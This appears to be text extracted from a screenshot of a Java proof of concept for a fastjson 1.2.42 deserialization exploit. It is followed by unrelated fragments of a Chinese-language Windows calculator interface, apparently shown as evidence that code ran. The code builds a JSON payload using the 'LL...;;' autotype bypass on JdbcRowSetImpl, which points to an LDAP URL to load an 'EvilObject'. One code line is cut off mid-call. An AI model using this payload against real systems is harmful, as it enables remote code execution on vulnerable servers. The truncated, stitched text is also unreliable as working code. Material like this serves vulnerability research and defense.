 package pers.fastjson;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.parser.ParserConfig;
public class Fj42_Jdbc_POC {
public static void main(String[] args) {
String payload = "{\"RoboTerh\":{" +
"\"@type\":\"LLcom.sun.rowset.JdbcRowSetImpl;;\"," +
"\"dataSourceName\":\"ldap://127.0.0.1:8888/EvilObject\"," +
"\"autoCommit\":true" +
"}}";
//开启autotype
ParserConfig.getGlobalInstance().setAut
JSON.parseObject(payload);
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×